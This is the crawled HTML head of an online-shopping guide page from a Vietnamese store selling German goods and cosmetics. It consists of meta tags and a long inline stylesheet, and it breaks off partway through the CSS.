

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thegioidoduc.vn/ct-huong-dan-mua-hang-truc-tuyen.html
body_size: 71935
content:
		<!DOCTYPE html>
		<html lang="vi" prefix="og: http://ogp.me/ns#">		
		<head id="Head1" prefix="og: http://ogp.me/ns# fb:http://ogp.me/ns/fb# article:http://ogp.me/ns/article#">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta http-equiv="Cache-control" content="public">
		<title>Hướng dẫn mua hàng trực tuyến - Page</title>
		<meta name="description" content="Hướng dẫn mua hàng trực tuyến là bài viết nhằm hướng dẫn cho khách hàng mua hàng trên hệ thống website một cách nhanh nhất dễ dàng nhất, thao tác đơn giản thời gian ngắn nhất,Cửa hàng Mua bán hàng đồ xách tay ĐỨC hoá mỹ phẩm nội địa ĐỨC giá rẻ nhất Hà nội, HN,TPHCM, HCM,Sài gòn" />
		<meta name="keywords" content="Hướng dẫn mua hàng trực tuyến,Cửa hàng Mua bán hàng đồ xách tay ĐỨC hoá mỹ phẩm nội địa ĐỨC giá rẻ nhất Hà nội, HN,TPHCM, HCM,Sài gòn" />
		<meta name="COPYRIGHT" content="https://delecweb.com" />
		<meta name="DEVELOPER" content="https://delecweb.com" />
		<meta name="dc.language" content="VN" />
		<meta name="dc.source" content="https://thegioidoduc.vn/" />
		<meta name="dc.relation" content="https://thegioidoduc.vn/" />
		<meta name="dc.title" content="Hướng dẫn mua hàng trực tuyến - Page" />
		<meta name="dc.keywords" content="Hướng dẫn mua hàng trực tuyến,Cửa hàng Mua bán hàng đồ xách tay ĐỨC hoá mỹ phẩm nội địa ĐỨC giá rẻ nhất Hà nội, HN,TPHCM, HCM,Sài gòn" />
		<meta name="dc.subject" content="Hướng dẫn mua hàng trực tuyến - Page" />
		<meta name="dc.description" content="Hướng dẫn mua hàng trực tuyến là bài viết nhằm hướng dẫn cho khách hàng mua hàng trên hệ thống website một cách nhanh nhất dễ dàng nhất, thao tác đơn giản thời gian ngắn nhất,Cửa hàng Mua bán hàng đồ xách tay ĐỨC hoá mỹ phẩm nội địa ĐỨC giá rẻ nhất Hà nội, HN,TPHCM, HCM,Sài gòn" />
    		<link rel="author" href="delecweb.com" />
		<meta property="og:site_name" content="">        
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:title" content="Hướng dẫn mua hàng trực tuyến - Page"/>
		<meta property="og:url"  content="http://thegioidoduc.vn/ct-huong-dan-mua-hang-truc-tuyen.html" /> 
		<meta property="og:description"  content="Hướng dẫn mua hàng trực tuyến là bài viết nhằm hướng dẫn cho khách hàng mua hàng trên hệ thống website một cách nhanh nhất dễ dàng nhất, thao tác đơn giản thời gian ngắn nhất,Cửa hàng Mua bán hàng đồ xách tay ĐỨC hoá mỹ phẩm nội địa ĐỨC giá rẻ nhất Hà nội, HN,TPHCM, HCM,Sài gòn" />
		<meta property="fb:pages" content="647261298729936" />
		<meta property="fb:app_id" content="647261298729936" />
		<meta property="fb:admins" content="647261298729936" />
		<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">		
		
		<!-- <meta name="google-site-verification" content="4gbw65W7fbR2RawkAr9uCHqDmIvtCJDL6ertGx-cXQk" /> -->
		<!-- <meta name="google-site-verification" content="z9eqUW7IOl2RQMbWfBTmrEUekg7nj3SLoCNzpxryiWk" /> -->
		 <meta name="google-site-verification" content="LvEA_aF9_AUB73MnNu8F8DTH22YySM3jL9I6nmx-JoY" />
		
		
    	<meta name="theme-color" content="#d70a2a" />
		<!-- Google Tag Manager -->
		


		
		<meta name='viewport' content='width=device-width, initial-scale=1.0, user-scalable=0' >
		<link type='image/x-icon'	href='https://thegioidoduc.vn/favicon.ico' rel='icon' />
		
		<meta name="geo.placename" content="H&agrave; Nội" />
		<meta name="geo.region" content="VN-HN" />
		<meta name="geo.position" content="21;105.83" />
		<meta name="ICBM" content="21, 105.83" />
									<meta content='INDEX,FOLLOW' name='robots' />
			<meta name="googlebot" content="index,follow" />
		
		<style>
:root{--main-color: #ff0000;--extra-color: #fff200;--black-color: #23232B;--border-color:#e7e7e77d}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,legend,input,button,textarea,p,blockquote{margin:0;padding:0}body{font:14px/18px Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;margin:0;padding:0;width:100%;background:#f6f6f6}.fieldset{margin:0;padding:10px}th,td{margin:0}a{color:#000;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0}a:hover{color:#ED1C24}table{border-collapse:collapse;border-spacing:0}.red,.label_error{color:red}.redborder{border:1px solid red}.bold{font-weight:bold}img{border:0;max-width:100%}address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}li{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline}sub{vertical-align:baseline}legend{color:#000000;font-weight:bold;padding:0 8px}figure{margin:0;text-align:center;margin-bottom:12px}.figcaption{font-style:italic}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:none}input,button,textarea,select{*font-size:100%}table{font:100%;border-collapse:collapse}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%}.clear,.clearfix{clear:both}.cls::after{content:'';display:block;clear:both}.hidden,.hide,.hiden{display:none}.strengs_top{background-image:linear-gradient(to right, #054386, #008ed3)}.wrapper_wrap_top .wrapper_wrap_left{float:left;width:235px;position:relative}.wrapper_wrap_top_menu_hide{display:none}.wrapper_wrap_top_menu #product_menu_ul{visibility:hidden;transition:.5s;top:170%;z-index:-9999;border:1px solid var(--border-color);box-sizing:border-box;background:#fff;opacity:0}.wrapper_wrap_top_menu .wrapper_wrap_left:hover #product_menu_ul{visibility:visible;top:100%;opacity:1;z-index:9999}.wrapper_wrap_top .wrapper_wrap_right{float:right;width:calc(100% - 235px)}@media all and (max-width: 1025px){.wrapper_wrap_top .wrapper_wrap_right{width:100%;margin-left:0}}.wrapper_wrap_top .wrapper_wrap_right .menu_top_left{float:left;width:calc(100% - 120px);display:flex;justify-content:center}.search_products{width:45%;display:inline-block}@media all and (max-width: 1025px){.search_products{display:none}}.wrapper_wrap_top{background:#000;width:100%;z-index:99;position:relative;height:53px;box-shadow:1px 0px 7px 0px rgba(30,87,153,0.2)}.wrapper_wrap .nav-products-left{width:20%;float:left}.wrapper_wrap .nav-slideshow{float:right;width:calc(100% - 234px - 20px)}@media all and (max-width: 1025px){.wrapper_wrap .nav-slideshow{width:100%}}.wrapper_wrap{margin-top:20px}@media all and (max-width: 1025px){.wrapper_wrap{margin-top:0px}}.block_banners{margin-top:20px;margin-bottom:-2px}@media all and (max-width: 1024px){.block_banners{margin-top:20px}}@media all and (max-width: 650px){.block_banners{margin-top:16px}}.menu_mb{float:left;display:none}@media all and (max-width: 1025px){.menu_mb{display:block}}.regions_shopcart{float:right;margin-top:10px;width:120px}@media all and (max-width: 1025px){.regions_shopcart{display:none}}.hotline_email{float:right}.hotline_email #email_header{margin-top:7px}.hotline_email #hotline,.hotline_email #email_header{font-size:16px;text-align:left;position:relative;box-sizing:border-box;color:#000;padding-left:30px}.hotline_email #hotline .icon_left,.hotline_email #email_header .icon_left{width:17px;height:17px;display:flex;align-items:center;background:#fff;border-radius:3px;position:absolute;top:1px;left:0;box-sizing:border-box}.hotline_email #hotline svg,.hotline_email #email_header svg{width:17px;height:17px;fill:var(--main-color)}.hotline_email #hotline a,.hotline_email #email_header a{font-size:16px;color:var(--main-color);letter-spacing:1.2px;transition:.3s}.hotline_email #hotline a:hover,.hotline_email #email_header a:hover{color:var(--extra-color);color:#000}@media all and (max-width: 1140px){.hotline_email #hotline,.hotline_email #email_header{display:none}}.pagination{margin:20px 0px;text-align:center}.products-cat .pagination{margin:20px 0px;text-align:center}@media all and (max-width: 650px){.products-cat .pagination{margin:20px 0px}}.pagination .current{background:none repeat scroll 0 0 var(--main-color);color:#FFFFFF;border:1px solid var(--main-color);display:inline-block;font-size:14px;margin-left:6px;padding:5px 11px;box-sizing:border-box}.block_newslist .block_title{padding:0px 0px 20px 0px}.header_wrapper_wrap .header_wrapper{width:100%;text-align:center;background:#fff;transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1);-webkit-transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1)}.header_wrapper_wrap .header_wrapper .header_container{transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1);-webkit-transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1)}.header_wrapper_wrap .hotline_sale svg{top:28%;left:31%;transform:translate(-50%);height:18px;width:18px;fill:var(--main-color);position:relative;animation:1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim}@keyframes suntory-alo-circle-img-anim{0%{transform:rotate(0deg) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}.header_wrapper_wrap .header_logo{float:left;padding-top:2px}@media all and (max-width: 1025px){.header_wrapper_wrap .header_logo{float:none;display:inline-block;width:200px}}@media all and (max-width: 650px){.header_wrapper_wrap .header_logo{padding-top:9px;width:150px}}.header_logo_mb{position:absolute}.header_container{padding:26px 0px 26px;position:relative}@media all and (max-width: 1025px){.header_container{padding:0;height:52px}}.header_wrapper_wrap .support_top .hotline_sale{float:left}.header_wrapper_wrap .support_top .content_hotline{top:5px;position:relative}.opa{opacity:0;visibility:hidden}.btn_op{display:block;position:absolute;width:25px;height:25px;top:50%;transform:translateY(-50%);right:10px;transition:all 0.3s}@media all and (min-width: 1025px){.btn_op{display:none}}.btn_op svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:20px;height:20px;fill:#fff}.btn_cl{position:absolute;width:25px;height:25px;top:50%;right:10px;transform:translateY(-50%);cursor:pointer;transition:all 0.3s}.btn_cl .line_btn{width:100%;height:1px;background-color:#fff;margin-bottom:5px;position:absolute;right:0px;top:50%;transform:translateY(-50%) rotate(45deg);transition:all 0.3s}.btn_cl.opa #line_btn_1{transform:translateY(-50%) rotate(45deg);transition:all 0.3s}.btn_cl #line_btn_1{transform:translateY(-50%) rotate(-45deg)}.header_wrapper_wrap .header_navigation{position:absolute;top:50%;right:39%;z-index:1;width:500px;transform:translateY(-50%)}@media all and (max-width: 1100px){.header_wrapper_wrap .header_navigation{right:50%;transform:translate(50%, -50%)}}@media all and (max-width: 1025px){.header_wrapper_wrap .header_navigation{display:none;width:100%;right:0;transform:translate(0, 0%);top:100%;z-index:5}}.support_top .hotline_sale svg{line-height:30px}.hotline_sale{width:43px;margin-right:10px;height:43px;margin-top:2px;border-radius:50%;background:#fff}.content_hotline .hotline-first{color:#ffffffe8;padding-bottom:3px;float:left;font-size:14px}.content_hotline .hotline-last{float:left;font-size:22px;color:#f9ffffeb;font-weight:600}.pagination a,.pagination b{background:none repeat scroll 0 0 #ffffff;color:#4C4C4C;display:inline-block;font-size:13px;margin-left:6px;padding:6px 12px;text-decoration:none;border:1px solid #eee;box-sizing:border-box}.pagination a:hover,.pagination b:hover{background:var(--main-color);color:#FFFFFF;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.next-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pre-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.left{float:left}.right{float:right}.right-col .block{background:#fff;margin-top:15px;box-sizing:border-box;padding:20px}.left-col{width:235px;float:left;margin-top:20px}@media all and (max-width: 800px){.left-col{width:100%;float:none}}@media all and (max-width: 600px){.left-col{margin-top:16px}}.main-area-2col-left{width:calc(100% - 235px - 20px);float:right;margin-top:20px;padding:20px 20px 0;box-sizing:border-box;background:#fff}@media all and (max-width: 800px){.main-area-2col-left{width:100%;float:none;padding:15px 15px 0}}@media all and (max-width: 600px){.main-area-2col-left{margin-top:16px;width:100%;float:none;padding:10px 10px 0}}.page_title{margin-bottom:20px !important;text-transform:none;padding-bottom:4px}.page_title span{color:var(--main-color);border-bottom:2px solid var(--main-color);font-size:17px;font-weight:normal;padding-bottom:4px;margin-bottom:0px;text-transform:uppercase}.page_title h1{font-weight:normal}.fr{float:right}.fl{float:left}.benmarch{display:none}.hide{display:none}.submit_bt,.reset_bt{padding:5px 14px;border-radius:4px;font-size:15px;cursor:pointer}.submit_bt{border:1px solid #2080CA;background:#2080CA;color:#FFF}.submit_bt:hover{border:1px solid #C90008;background:#C90008}.reset_bt{border:1px solid #b3b1b1;background:#f9f9f9;color:#000}.reset_bt:hover{border:1px solid #b3b1b1;background:#cecdcd}.redborder{border-color:#ED1C24 !important}.scroll-bar::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.scroll-bar::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.scroll-bar::-webkit-scrollbar-thumb{border-radius:15px;background:#2080CA;border:1px solid #EBEBEB}.main-area-2col-right{width:-webkit-calc(100% - 290px);width:-moz-calc(100% - 290px);width:calc(100% - 290px);float:left;padding-right:15px;box-sizing:border-box}.container{width:1170px;max-width:100%;margin:0 auto}.lazy,.owl-lazy{display:none}.header_wrapper_wrap{background:var(--main-color);width:100%}.header_wrapper{background:#fff;width:100%;z-index:100;transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1)}.header-l{float:left;width:44%;background:var(--main-color)}.regions_search{float:right;width:calc(100% - 180px);padding-top:12px;padding-right:11px;box-sizing:border-box}.regions_search .block_regions{width:125px;float:left}.regions_search select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px 0 0 4px;font-size:13px;display:inline-block;font:inherit;padding:10px;width:125px;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #eee, #eee);background-position:calc(100% - 19px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat}.regions_search_mb{float:right;width:200px;margin-top:6px}.regions_search_mb select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px;padding:0 5px;float:right;margin-right:5px}.header .logo{margin-top:9px;display:block;float:left;margin-bottom:6px;padding-left:19px}.address_header,.header .hotline{margin-top:31px}.address_header_head,.header .hotline{position:relative;padding-left:41px}.header .hotline>li:first-child{font-weight:bold;text-transform:uppercase;font-size:15px;color:#5D5A5C}.address_header label{font-weight:bold;text-transform:uppercase;font-size:14px;color:#5D5A5C;margin-top:10px}.address_header:hover label{color:#000}.address_header_head::before,.header .hotline::before{position:absolute;content:' ';width:33px;height:31px;top:4px;left:0px}.support_phone li{margin-bottom:10px;border-bottom:1px solid #f9f9f9;padding-bottom:10px;position:relative;padding-left:39px}.support_phone li::before{position:absolute;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="24" width="24" fill="dodgerblue" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;content:' ';width:33px;height:33px;top:1px;left:0px;border:1px solid #ddd;border-radius:50%;box-sizing:border-box;background-position:center}.support_phone li:last-child{margin-bottom:0px;border-bottom:none;padding-bottom:10px}.address_header_head::before{background-position:-133px 1px}.header .hotline::before{background-position:-35px 1px}.header .more_info{color:#999999;font-size:12px;margin-top:0px;position:relative;padding-right:23px}.header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.header .hotline{margin-right:30px}.bl{display:block}.no{display:none}.sb-toggle-left{padding:10px 10px 10px 0;display:none;float:left}@media all and (max-width: 1025px){.sb-toggle-left{display:block;padding:19px 10px 10px 0}}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:4px;background-color:#FFF}.modal-menu-full-screen{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none}.text-compare{margin-top:4px;text-align:right}.text-compare a{color:#999999;display:block;font-size:12px}.slideshow_countdown{margin-top:15px}@media only screen and (max-width: 780px){.slideshow_countdown{margin-top:5px}}.slideshow_countdown .slideshow{width:67%;float:left}@media all and (max-width: 1200px){.slideshow_countdown .slideshow{width:70%}}.slideshow_countdown>.countdown{width:calc(33% - 16px)}@media all and (max-width: 1200px){.slideshow_countdown>.countdown{width:calc(30% - 16px)}}.slideshow_countdown>.countdown .block{margin-top:15px}.slideshow_countdown>.countdown .block:first-child{margin-top:0px}@media only screen and (max-width: 768px){.home_pos_0{margin-top:4px !important}}.block_banner_3_colunm{margin-left:-15px;margin-right:-15px}.block_banner_3_colunm .banner_item{display:block;float:left;width:33.333%;box-sizing:border-box;padding:0 15px;overflow:hidden}.block_banner_3_colunm .banner_item img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s}@media only screen and (min-width: 768px){.pos_mixed{margin-top:15px}}.main_wrapper .left-col .block,.main_wrapper .right-col .block{margin-bottom:15px}.right-col .block_title,.left-col .block_title{color:var(--main-color);cursor:pointer;font-size:16px;border-bottom:1px #F5F5F5 solid;text-transform:uppercase;padding:10px 20px;font-weight:500;text-align:center}.pos2 .block_title{position:relative}.pos2 .block_title span{padding-left:15px}.pos2 .block_title:before{top:16px;content:'';width:7px;height:15px;background:var(--main-color);position:absolute}.block_title{text-align:left;text-transform:uppercase;padding:15px;font-size:20px;color:#626262;font-weight:bold}.block_title span{display:inline-block;position:relative}.block_title span:after{content:'';position:absolute;width:50%;height:2px;background:var(--main-color);bottom:-6px;left:0}.block_title a{color:#444444;font-weight:bold;position:relative}.pos8{margin-top:20px}.pos_footer{overflow:hidden}@media all and (max-width: 600px){.pos_footer{margin-top:0}}.pos_footer .container{box-sizing:border-box;padding-bottom:30px}.pos_footer .block_title{font-size:22.5px;float:left;color:#fff;text-transform:uppercase;padding:13px 50px 13px 15px;clip-path:polygon(0 0, 100% 0, 90% 100%, 0% 100%)}.pos_footer .block_title a{color:#fff;position:relative}.pos_footer .block_title a:before{content:'';background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/icon_play.svg");background-size:cover;position:absolute;width:15px;height:15px;top:50%;left:0px;transform:translateY(-50%)}@media all and (max-width: 600px){.pos_footer .block_title{font-size:16px;padding:8px 25px 8px 8px}}.pos_footer .block{margin-top:25px}.share{float:left;width:25%}@media all and (max-width: 600px){.share{width:100%}}.pos9{margin-top:20px}@media all and (max-width: 1025px){.pos9{margin-top:20px}}@media all and (max-width: 650px){.pos9{margin-top:20px}}.pos10{margin-top:30px}@media all and (max-width: 1025px){.pos10{margin-top:20px}}@media all and (max-width: 650px){.pos10{margin-top:20px;background:#fff;padding:20px 15px}}@media all and (max-width: 650px){.youtube_pc{display:none}}.youtube_mb{display:none}@media all and (max-width: 650px){.youtube_mb{display:block}.youtube_mb .share_youtube{padding-top:0px;margin-top:16px}}.footer_class{margin-top:40px}@media all and (max-width: 800px){.footer_class{margin-top:30px}}@media all and (max-width: 650px){.footer_class{margin-top:20px}}footer{background:#ebebeb;color:#000;font-size:13.8px;margin-top:20px}footer .container{padding:65px 0 20px}@media all and (max-width: 1200px){footer .container{padding:65px 10px 20px}}@media all and (max-width: 1025px){footer .container{padding:45px 10px 20px}}@media all and (max-width: 650px){footer .container{padding:25px 10px 15px}}footer .address_regions a{color:#252525}footer .menu_footer{width:20%;box-sizing:border-box;padding:0 20px 0 0px;float:left;padding-left:20px}@media screen and (max-width: 1025px){footer .menu_footer{width:50%;padding-left:30px}}footer .regions #regions_footer{height:34px;background:#f3f3f3;border:none;border-radius:4px;padding-left:10px;box-sizing:border-box}.footer_im{padding:20px 0 0;display:flex;align-items:center;flex-wrap:wrap}@media all and (max-width: 850px){.footer_im{padding:20px 0 0}}footer .regions{width:35%;padding-left:50px;box-sizing:border-box}@media all and (max-width: 800px){footer .regions{width:30%;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){footer .regions{width:50%;padding-left:0}}.region_name{text-transform:uppercase;margin-top:15px;text-decoration:underline}.footer_title{text-transform:uppercase;margin-bottom:20px;font-weight:bold;font-size:15px;color:#222}@media all and (max-width: 600px){.footer_title{margin-bottom:15px}}.address_regions ul{margin-top:12px;color:#252525;position:relative}.address_regions ul li{position:relative;padding-left:20px}.address_regions ul li svg{width:15px;height:15px;position:absolute;left:0;fill:var(--main-color)}@media all and (max-width: 600px){.address_regions ul{margin-top:5px}}.address_regions ul:before{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:2px;left:0px}.address_regions ul li:nth-child(1) i{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:4px;left:0}.address_regions ul li:nth-child(2){color:#CCCCCC}.address_regions ul li:nth-child(2) a{color:#CCCCCC}.address_regions>span{margin-right:10px}.share_fast i{width:34px;height:34px;display:inline-flex}.share_fast a{display:inline-flex;margin-right:16px;margin-right:9px;display:block;width:35px;height:35px;background:#3c3c3d;border-radius:50%;padding:6px;box-sizing:border-box;color:#FFF;text-align:center;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;float:left}.share_fast a:hover{background:#5f5f60}.banner-off{display:none}#cfacebook a.chat_fb_openned:before{content:'';position:absolute;right:10px;color:#fff;top:3px}@media all and (max-width: 1200px){.home_pos_2{margin:0 -10px;margin-top:16px}}.home_pos_2 .banner_item{width:calc(50% - 30px);margin:0 15px;float:left}@media all and (max-width: 1200px){.home_pos_2 .banner_item{width:calc(50% - 20px);margin:0 10px}}@media all and (max-width: 600px){.home_pos_2 .banner_item{width:calc(100% - 20px)}}.home_pos_2 .banner_item img{width:100%}.top1{background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/bg_top1.jpg");background-size:100% 100%;padding:35px 0 15px 35px}.number1{color:#fff}.number1 .stt1{display:inline-block;font-size:60px;font-weight:bold;line-height:60px;transform:scale(0.9, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt1{font-size:40px}}.number1 font{font-size:45px;display:inline-block;font-weight:bold;line-height:60px;margin:0 3px;width:65px;position:relative;height:30px}@media all and (max-width: 600px){.number1 font{width:45px}}.number1 font:after{content:'';height:90px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/bg1.png");width:65px;position:absolute;top:-30px;left:0px;animation:4s ease-in-out 0s normal none infinite running chang-rotage-anim-2-bh}@media all and (max-width: 600px){.number1 font:after{background-size:100% 100%;top:-8px;height:55px;width:40px}}.number1 .stt2{display:inline-block;font-size:22px;text-transform:uppercase;line-height:25px;transform:scale(0.85, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt2{font-size:16px}}.countdown .number1{color:#fff}@media all and (max-width: 800px){.countdown .number1{display:none}}.bot1{margin-top:16px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/bgkm.jpg");background-size:100% 100%;padding:25px 15px 5px 15px;text-align:center}@media all and (max-width: 1250px){.bot1{margin-top:0px}}@media all and (max-width: 800px){.bot1{margin-top:5px}}@media all and (max-width: 600px){.bot1{margin-top:0}}.bot1 span{display:inline-block;transform:skew(-10deg) scale(0.85, 1);color:#fff;font-weight:bold;font-size:22px;padding:12px 15px;background:#363435;margin-bottom:12px;border-radius:4px;margin-left:-35px}.bot1 .stt1{text-transform:uppercase;position:relative}.bot1 .stt1:after{content:'';background:#cf0000;position:absolute;width:80px;height:20px;top:-20px;z-index:-65;-webkit-clip-path:polygon(100% 0, 0% 100%, 100% 100%);clip-path:polygon(100% 0, 0% 100%, 100% 100%);left:00px}.bot1 .stt2{background:#cf0000;margin-left:5px;text-transform:uppercase;position:relative}.bot1 .stt2:after{content:'';background:#d1d1d1;position:absolute;width:140px;height:12px;top:-12px;z-index:-65;-webkit-clip-path:polygon(25% 0%, 100% 0%, 75% 100%, 0% 100%);clip-path:polygon(25% 0%, 100% 0%, 75% 100%, 0% 100%);left:00px}.bot1 .stt3{background:#cf0000;transform:skew(0deg) scale(0.95, 1);border-radius:unset;font-size:22px;padding:5px 15px;margin-left:10px;margin-bottom:6px}@media all and (max-width: 600px){.bot1 .stt3{margin-left:0}}.bot1 .stt3 font{transform:skew(0deg) scale(0.85, 1);font-weight:normal;display:inline-block;margin-right:10px;text-transform:uppercase}@media all and (min-width: 800px){.banner-home-top .number1 font:after{animation:unset}}.time-dow-event .time{display:inline-block;margin:3px;background:#f3f1f2;padding:3px 0px;width:56px}@media all and (max-width: 1200px){.time-dow-event .time{width:50px}}.time-dow-event .time_1{font-weight:bold}.footer_l{width:25%}@media all and (max-width: 1000px){.footer_l{width:100%}}footer .tags,footer .tags a{color:#252525}.footer2{background:#1b1b1b;color:#CCC;padding:8px 0;text-align:center;border-top:1px solid #7d7d7d}#menu-fixed-bar{width:56%;z-index:999;transition:all 0.25s cubic-bezier(0.55, 0, 0.1, 1);float:right}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%);transition:all 0.5s}.slide-up{-ms-transform:translateY(0);transform:translateY(0);transition:all 0.5s;z-index:9999999}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0);background:#fdfdfd;z-index:1000;box-shadow:0px 0px 2px 2px #CCC}.m-menu-fix#menu-fixed-bar{position:fixed;top:48px}#fixed-bar{position:fixed;bottom:0;height:45px;z-index:999}#fixed-bar>div{float:left;max-width:22%;cursor:pointer;text-align:center;text-transform:uppercase;font-size:11px;width:35px}#fixed-bar>div .wrap_icon{margin-top:5px;margin-bottom:3px}#fixed-bar>div .wrap_icon i{padding:5px 15px}#fixed-bar .buy_now_bt .wrap_icon i{background-position:0px 